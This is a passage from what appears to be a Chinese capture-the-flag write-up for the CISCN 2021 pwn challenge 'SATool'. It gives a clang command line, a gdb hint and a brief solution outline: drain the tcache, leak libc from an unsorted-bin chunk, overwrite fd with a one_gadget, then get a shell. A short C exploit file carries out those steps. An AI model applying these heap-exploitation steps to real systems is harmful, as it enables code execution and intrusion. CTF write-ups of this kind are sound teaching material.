
-triple x86_64-pc-linux-gnu -emit-llvm -disable-free -disable-llvm-verifier -discard-value-names -main-file-name exp.c -mrelocation-model static -mthread-model posix -mframe-pointer=all -fmath-errno -fno-rounding-math -masm-verbose -mconstructor-aliases -munwind-tables -target-cpu x86-64 -dwarf-column-info -fno-split-dwarf-inlining -debugger-tuning=gdb -v -resource-dir /usr/lib/llvm-10/lib/clang/10.0.0 -internal-isystem /usr/local/include -internal-isystem /usr/lib/llvm-10/lib/clang/10.0.0/include -internal-externc-isystem /usr/include/x86_64-linux-gnu -internal-externc-isystem /include -internal-externc-isystem /usr/include -fdebug-compilation-dir /home/loorain/ciscn/CISCN_2021_pwn/SATool_附件 -ferror-limit 19 -fmessage-length 0 -fgnuc-version=4.2.1 -fobjc-runtime=gcc -fdiagnostics-show-option -fcolor-diagnostics -faddrsig -o exp.ll -x c exp.c
在另一终端中使用如下指令,即可开始调试
1 | $ gdb clang |
解题思路&EXP
先申请多个chunk讲tache腾空,以申请unsortbin中的chunk
在申请unsortbin时,第一个参数放置’\x00‘以此保留libc信息
利用stealkey和fakekey将chunk中的fd更改为onegadget
然后利用run直接getshell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
int run(){return 0;};
int save(char *a1,char *a2){return 0;};
int fakekey(int64){return 0;};
int takeaway(char *a1){return 0;};
int stealkey(){return 0;};
int B4ckDo0r()
{
save("aaaa","aaaa");
save("aaddd","aadd");
save("ssss","sss");
save("ssss","sssss");
save("sssss","sssss");
save("sssss","sssss");
save("sssss","sssss");
save("\x00","ssssss");
stealkey();
fakekey(-0x2E19b4);
run();
}